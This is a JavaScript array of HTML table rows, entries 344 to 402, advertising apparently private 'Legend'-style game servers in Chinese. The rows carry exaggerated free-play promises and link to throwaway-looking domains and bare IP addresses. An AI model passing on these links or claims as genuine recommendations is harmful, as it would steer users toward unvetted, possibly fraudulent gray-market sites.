adlistData[344] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.h97869.xyz:7386' rel='nofollow' target='_blank'>１．８５王者合击</a></td><td>█８５首战１区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>长久耐玩█</td><td>█全新玩法█经典耐玩█全网独家█<font color='red'>-推荐</font></td><td>１８０１９５</td><td><a href='http://www.h97869.xyz:7386'  target='_blank'>点击查看</a></td></tr>`;
adlistData[345] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.aboveri.top:1767' rel='nofollow' target='_blank'>１.７６独醉小极品█三职业</a></td><td>﹍独家精品◆小极品＋4﹍</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>屠龙赤月◆终极</td><td>小极品+4狂爆◆魔法躲避+50◆幸运+3◆必爆极品<font color='red'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://www.aboveri.top:1767'  target='_blank'>点击查看</a></td></tr>`;
adlistData[346] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.68ojrf84.top:19537' rel='nofollow' target='_blank'>刀刀切割＄新７６</a></td><td>。０。充。畅。玩</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>打充值换顶赞●</td><td>〔　一切打满　０充逆袭　充值靠打　〕<font color='red'>-推荐</font></td><td>赞助只能打</td><td><a href='http://www.68ojrf84.top:19537'  target='_blank'>点击查看</a></td></tr>`;
adlistData[347] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[348] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.85.86.172:52888/' rel='nofollow' target='_blank'>８０█魔域合击█</a></td><td>█全网独家首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█装备●保值█</td><td>一切靠打█２０２６年●跨年新版█火力全开<font color='red'>-推荐</font></td><td>长久稳定耐玩</td><td><a href='https://103.85.86.172:52888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[349] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kd3uw.top:6999/game/3/7' rel='nofollow' target='_blank'>暴乱█无限刀</a></td><td>神器※单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>花小钱→办大事</td><td>〝超爽攻速〝货币好打〝简单耐玩〝暴率超高〝<font color='red'>-推荐</font></td><td>※散人◆乐园※</td><td><a href='http://www.kd3uw.top:6999/game/3/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[350] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://61.164.174.54:5188/' rel='nofollow' target='_blank'>══════　１丶８０复古微变</a></td><td>攻速切割〃小极品　══════</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费→打怪送全满</td><td>《战法刀刀带毒》《道士宝宝超猛》《一切全部靠打》<font color='red'>-推荐</font></td><td>══白漂〃到顶══</td><td><a href='http://61.164.174.54:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[351] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://efv.cdevfrd.top:3568' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='red'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://efv.cdevfrd.top:3568'  target='_blank'>点击查看</a></td></tr>`;
adlistData[352] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/4' rel='nofollow' target='_blank'>１７６顶赞三十八</a></td><td>１７６小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩<font color='red'>-推荐</font></td><td>新区主打BOSS</td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[353] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.igciaeckas.fun:6999/game/6/7' rel='nofollow' target='_blank'>【 2026●复古单职业 】</a></td><td>★创新元素火龙★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>上线送神器磨死BOSS</td><td>打怪送充值◆复古神力◆强化淬炼◆超多玩法<font color='red'>-推荐</font></td><td>装备贼保值</td><td><a href='http://tg.igciaeckas.fun:6999/game/6/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[354] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.x23v15eg1g1.icu:10311' rel='nofollow' target='_blank'>Ｘ流星Ｘ专属Ｘ</a></td><td>无限刀　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█专属神器█</td><td>-千件专属Ｘ爆率全开Ｘ不花哨Ｘ超级耐玩Ｘ<font color='red'>-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href='http://www.x23v15eg1g1.icu:10311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[355] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mlr6x6.top:6999/game/4/6' rel='nofollow' target='_blank'>１．７６龙皇小极品Ｘ白嘌版●●</a></td><td>０氪全爆●三职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三年匠心制作</td><td>▊２０２６复古精品天花板▊不花钱▊０充起飞<font color='red'>-推荐</font></td><td>〝免费领赞助〞</td><td><a href='http://www.mlr6x6.top:6999/game/4/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[356] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.luptcjdc.top:6999/game/3/6' rel='nofollow' target='_blank'>█变态之祖●无限刀メメメメ</a></td><td>超变变变变变变变メメメメメメ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超变ミ单职业</td><td>（捡物＋回收+挂机）．打怪＝全满<font color='red'>-推荐</font></td><td>新手牛Ｂ+</td><td><a href='http://www.luptcjdc.top:6999/game/3/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[357] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.gm5.pkk01m0.top:32489/zqkb8.com' rel='nofollow' target='_blank'>免费█超变快餐服█别冲值╋███</a></td><td>变态终极★一打十╋超变态╋███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>不花钱也终极██</td><td>【免费█送沙捐█送狂暴█送挂机█送吸怪█送透视】<font color='red'>-推荐</font></td><td>单职业ミ神器</td><td><a href='http://www.gm5.pkk01m0.top:32489/zqkb8.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[358] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://l1h-1307564774.file.myqcloud.com/' rel='nofollow' target='_blank'>███████████冰雪之城</a></td><td>无充值████████████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无灵符█３天合区</td><td>█████████真公益服█████████<font color='red'>-推荐</font></td><td>一种货币打通关</td><td><a href='https://l1h-1307564774.file.myqcloud.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[359] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.baidu7788.com:2006' rel='nofollow' target='_blank'>▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='red'>-推荐</font></td><td>魔龙教主爆一切</td><td><a href='http://www.baidu7788.com:2006'  target='_blank'>点击查看</a></td></tr>`;
adlistData[360] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.gm5.pkk01m0.top:50050/blbg5.com' rel='nofollow' target='_blank'>█超变态█５２亿倍攻神器█杀戮刀</a></td><td>破甲剑█全麻痹█万倍切割▲亿倍攻</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费挂机●打茺値</td><td>上线满级█满转╊满称号╊满时装╊全图进╊送透视╊大极品╊中变倍攻暗黑<font color='red'>-推荐</font></td><td>单职业８０超变７６</td><td><a href='http://www.gm5.pkk01m0.top:50050/blbg5.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[361] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.99c0125.icu:888' rel='nofollow' target='_blank'>██８０合击██</a></td><td>等级免费█首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█耐玩保值█靠爆█</td><td>█无沙捐█纯元宝█沙奖2888█终极靠打█极品<font color='red'>-推荐</font></td><td>█免费挂机█</td><td><a href='http://www.99c0125.icu:888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[362] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mtw3p.cn:50009/gsfg' rel='nofollow' target='_blank'>７６メ攻速メ元素メ复古メbuff</a></td><td>免费メ白剽メ全送メ零冲メ挂机</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>需要花钱的全送</td><td>独家自创版本■０充称霸０充全满０充进全图■送路费<font color='red'>-推荐</font></td><td>76元素极品</td><td><a href='http://www.mtw3p.cn:50009/gsfg'  target='_blank'>点击查看</a></td></tr>`;
adlistData[363] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.pazm5zzp8.180shalujianghu.com/' rel='nofollow' target='_blank'>╲╲新·杀戮江湖</a></td><td>新服·首战区╱╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>╋╋散人必玩╋╋</td><td>＼＼＼一＼＼＼切＼＼＼全＼＼＼爆＼＼＼<font color='red'>-推荐</font></td><td>火龙微变轻变</td><td><a href='https://www.pazm5zzp8.180shalujianghu.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[364] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tg2kt168.top:6999/game/3/7' rel='nofollow' target='_blank'>１７６超变▇完美大极品</a></td><td>木剑+9999送208路费</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０充当爷爷爷爷爷</td><td>のの全屏切割のの极品倍攻のの剧毒无限刀<font color='red'>-推荐</font></td><td>免费顶赞可通关</td><td><a href='http://www.tg2kt168.top:6999/game/3/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[365] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.bl88a19n.top:57491' rel='nofollow' target='_blank'>１７６变态无限刀</a></td><td>１７６变态大极品</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>赞助会员．免费送</td><td>﹏小怪爆充值﹏０充下全图﹏免费全满毕业﹏<font color='red'>-推荐</font></td><td>【八月首发】</td><td><a href='http://www.bl88a19n.top:57491'  target='_blank'>点击查看</a></td></tr>`;
adlistData[366] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://61.164.174.140:188/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='red'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://61.164.174.140:188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[367] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.16.nb289.xyz:3868' rel='nofollow' target='_blank'>██████明月策█新玩法</a></td><td>无限刀超级爽███████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全新福利模式</td><td>█超级耐玩█实物乱爆█免费到顶█全新福利██<font color='red'>-推荐</font></td><td>沉默迷失专属</td><td><a href='http://www.16.nb289.xyz:3868'  target='_blank'>点击查看</a></td></tr>`;
adlistData[368] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://utd7pas95z9sheg.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://utd7pas95z9sheg.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[369] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.lg3b90wk.top:49751' rel='nofollow' target='_blank'>█经典杀神恶魔█</a></td><td>▃▁首站首区▁▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>BOSS全爆</td><td>█长久耐玩●自动挂机●回收保值◆<font color='red'>-推荐</font></td><td>█白通关█</td><td><a href='http://www.lg3b90wk.top:49751'  target='_blank'>点击查看</a></td></tr>`;
adlistData[370] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.185lh.com/' rel='nofollow' target='_blank'>１●８５王者合击</a></td><td>██真正一区██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████<font color='red'>-推荐</font></td><td>１８０１９５</td><td><a href='http://www.185lh.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[371] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/1' rel='nofollow' target='_blank'>寒冰█超变█独家无限刀</a></td><td>刀刀刀刀█超变█无限刀</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>送超级会员</td><td>无限刀超变单职业神器专属超变独家版本<font color='red'>-推荐</font></td><td>赞助充值全部可打</td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[372] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.abze.top:3368' rel='nofollow' target='_blank'>祖玛寺庙█专属沉默╲神器Ｍａx</a></td><td>╲╱＂挑战全网＂０充畅玩╲╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>╋敢来玩必上瘾╋</td><td>▲BUFF搭配●全屏秒血●上线无限刀●装备靠打▲<font color='red'>-推荐</font></td><td>╋上线满刀速╋</td><td><a href='http://www.abze.top:3368'  target='_blank'>点击查看</a></td></tr>`;
adlistData[373] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kr727.cn:99/' rel='nofollow' target='_blank'>１．８０至尊火龙</a></td><td>首战●首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★极品+５★</td><td>三职业平衡█免费顶级█专属挂机█一切靠打<font color='red'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.kr727.cn:99/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[374] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/' rel='nofollow' target='_blank'>２０２６绝版微变</a></td><td>独创·首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>神器＂无限刀＂</td><td>「杀神」「神器」「迷失」「火龙」「专属」<font color='red'>-推荐</font></td><td>█站长推荐█</td><td><a href='http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[375] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='red'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[376] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.asdh54q3.top:18476' rel='nofollow' target='_blank'>█苍月沉默█</a></td><td>首战◆首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>自己ミ打赞助</td><td>创新玩法★专属沉默★爆率全开★长久稳定<font color='red'>-推荐</font></td><td>█白漂到通关█</td><td><a href='http://www.asdh54q3.top:18476'  target='_blank'>点击查看</a></td></tr>`;
adlistData[377] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.fckeioyovo.top:6999/game/3/4' rel='nofollow' target='_blank'>福利·打野Boss·追梦</a></td><td>市面最火免费白玩通关</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>想过瘾你就来</td><td>（　　全靠打〝〝打全满〝〝福利多　　）<font color='red'>-推荐</font></td><td>●纯货币服●</td><td><a href='http://tg.fckeioyovo.top:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[378] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>群798217189</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[379] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://45.248.10.220:8911/' rel='nofollow' target='_blank'>刺客１７６·首区</a></td><td>《复古不枯燥》</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>装备‖只能打</td><td>◆拾取鉴定◆极品+品质◆成长+锻造◆容易上瘾█<font color='red'>-推荐</font></td><td>群972489282</td><td><a href='http://45.248.10.220:8911/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[380] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/14' rel='nofollow' target='_blank'>荣耀█超变神器▲秒全屏</a></td><td>单职业█无限刀</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆白蹭到终极◆</td><td>货币狂爆〓福利狂送〓打击感超强-PK丝滑-散人天堂<font color='red'>-推荐</font></td><td>◥Ｏ充畅玩◤</td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/14'  target='_blank'>点击查看</a></td></tr>`;
adlistData[381] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.x23v15eg1g1.icu:10026' rel='nofollow' target='_blank'>Ｘ武神Ｘ楼兰Ｘ</a></td><td>一个会员爽翻天</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█专属神器█</td><td>-千件专属Ｘ爆率全开Ｘ不花哨Ｘ超级耐玩Ｘ<font color='red'>-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href='http://www.x23v15eg1g1.icu:10026'  target='_blank'>点击查看</a></td></tr>`;
adlistData[382] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.6:222/16' rel='nofollow' target='_blank'>１．７６</a></td><td>１.７６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>１７６金币</td><td>█████████玩传奇就玩１·７６小极品██████████<font color='red'>-推荐</font></td><td>８０复古公益</td><td><a href='http://103.192.209.6:222/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[383] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/10' rel='nofollow' target='_blank'>▓好运▓极品+9999</a></td><td>复古▓无限刀▓充值可打</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>30%超级元素▓首区</td><td>▓疯狂攻速▓地图免费▓超级毒素▓装备全爆▓散人吃肉▓<font color='red'>-推荐</font></td><td>BUFF▓神装</td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[384] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[385] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.cai4.top:2236' rel='nofollow' target='_blank'>一刀流超变█全屏斩杀╊超の神器</a></td><td>刀刀切害刂９亿刀999999999</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>半包烟玩一年</td><td>▲上线打币▲刀刀过亿▲智能挂机▲光柱满地▲<font color='red'>-推荐</font></td><td>单职业ミ超变</td><td><a href='http://www.cai4.top:2236'  target='_blank'>点击查看</a></td></tr>`;
adlistData[386] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb1.a4444a.xyz:88' rel='nofollow' target='_blank'>开局送▊▊宠物蛋</a></td><td>一只神宠通关▊</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超级好玩</td><td>限时，长久，打野，宠物，迷失，专属，奇遇<font color='red'>-推荐</font></td><td>宠物靠打</td><td><a href='http://fb1.a4444a.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[387] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tigmxhgm5.4zaio6kpmd23h97.top:14997' rel='nofollow' target='_blank'>１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████<font color='red'>-推荐</font></td><td>微变迷失沉默复古</td><td><a href='http://tigmxhgm5.4zaio6kpmd23h97.top:14997'  target='_blank'>点击查看</a></td></tr>`;
adlistData[388] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://klo.1m4jim2.shop:23316' rel='nofollow' target='_blank'>【上新】沉默天花板</a></td><td>█全网独家首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆◆首战首区◆◆</td><td>━━０冲进全图━小怪爆充值━免费玩毕业━━<font color='red'>-推荐</font></td><td>﹏超低消费﹏</td><td><a href='http://klo.1m4jim2.shop:23316'  target='_blank'>点击查看</a></td></tr>`;
adlistData[389] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://zjhy.xxq2.top:1171/' rel='nofollow' target='_blank'>终极▇无限刀メ超变メメメメ</a></td><td>超变爽玩▇▇Ｂｕｆ无限叠加</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>充值可打散人当爷</td><td>〓极速一秒⑩刀〓送满爆率９９９〓倍攻９９９９９９〓<font color='red'>-推荐</font></td><td>单职业▇装备靠打</td><td><a href='http://zjhy.xxq2.top:1171/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[390] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://43.240.157.36/99952' rel='nofollow' target='_blank'>██８０逍遥合击</a></td><td>魔龙教主爆一切√</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>合击最强版本√√</td><td>█长久稳定█双授权█纯散人█0充值爆终极█<font color='red'>-推荐</font></td><td>抗米轻松过万</td><td><a href='https://43.240.157.36/99952'  target='_blank'>点击查看</a></td></tr>`;
adlistData[391] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='red'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[392] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='red'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[393] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/1' rel='nofollow' target='_blank'>１．７６真精品★</a></td><td>高额奖励·真★精品大服★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>错过损失1亿</td><td>█耗时１年█顶级团队独家制作█长久精品服█<font color='red'>-推荐</font></td><td>＂品牌独家＂</td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[394] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb2.j8j88j.xyz:151' rel='nofollow' target='_blank'>▃▅仙韵神宠▅▃</a></td><td>●第十六季●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█独家魔改█</td><td>百种宝宝█千种神器█神宠专属█单职业<font color='red'>-推荐</font></td><td>宠物蛋好爆</td><td><a href='http://fb2.j8j88j.xyz:151'  target='_blank'>点击查看</a></td></tr>`;
adlistData[395] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.defusibang.cn:23518/xdzs/' rel='nofollow' target='_blank'>「 小刀★专属　」</a></td><td>∠单职业微变ワ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>●一切靠打●</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱<font color='red'>-推荐</font></td><td>◆　一切免费　◆</td><td><a href='http://www.defusibang.cn:23518/xdzs/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[396] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/7' rel='nofollow' target='_blank'>福利＄打野＄神器</a></td><td>〝〝专属〝〝０氪</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>所有货币靠打</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬<font color='red'>-推荐</font></td><td>■免费通关■</td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[397] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wgj168.com:13588' rel='nofollow' target='_blank'>１８０雷霆２合１</a></td><td>◆首战１区◆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆高爆版◆</td><td>一切可打╱免费合成╱装备保值╱永久回收<font color='red'>-推荐</font></td><td>━━自动挂机━━</td><td><a href='http://www.wgj168.com:13588'  target='_blank'>点击查看</a></td></tr>`;
adlistData[398] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1sg26zy02.top:8888' rel='nofollow' target='_blank'>████２６职业████</a></td><td>████１０副职████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█耐玩保值█靠爆█</td><td>█２６职业█１０副职█终极靠打█极品靠爆█激情耐玩█<font color='red'>-推荐</font></td><td>█暗黑█沉默</td><td><a href='http://www.1sg26zy02.top:8888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[399] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mlr6x6.top:6999/game/4/12' rel='nofollow' target='_blank'>⒈７６攻速大极品</a></td><td>白漂攻速＋9999％</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█+9999极品█</td><td>███白漂你就是王者█第一神器单职业███<font color='red'>-推荐</font></td><td>《0充直接起飞》</td><td><a href='http://www.mlr6x6.top:6999/game/4/12'  target='_blank'>点击查看</a></td></tr>`;
adlistData[400] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/9' rel='nofollow' target='_blank'>●●狼牙神器█无限刀</a></td><td>闪电刀迷失.高爆版</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>打怪爆充值</td><td>（一切靠打）·赞助免费送·装备全靠爆·（全部看脸）<font color='red'>-推荐</font></td><td>·畅玩终极通关·</td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/9'  target='_blank'>点击查看</a></td></tr>`;
adlistData[401] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.x23v15eg1g1.icu:10028' rel='nofollow' target='_blank'>Ｘ千玄Ｘ神器Ｘ</a></td><td>经典好玩</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█专属神器█</td><td>-千件专属Ｘ爆率全开Ｘ不花哨Ｘ超级耐玩Ｘ<font color='red'>-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href='http://www.x23v15eg1g1.icu:10028'  target='_blank'>点击查看</a></td></tr>`;
adlistData[402] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.s8nit2y4.top:49787' rel='nofollow' target='_blank'>１、７６天下沉默</a></td><td>══首战首区══</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>═经典沉默═</td><td>良心开服★散人首选★追忆十年★重温旧梦★<font color='red'>-推荐</font></td><td>══长期服══</td><td><a href='http://www.s8nit2y4.top:49787'  target='_blank'>点击查看</a></td></tr>`;
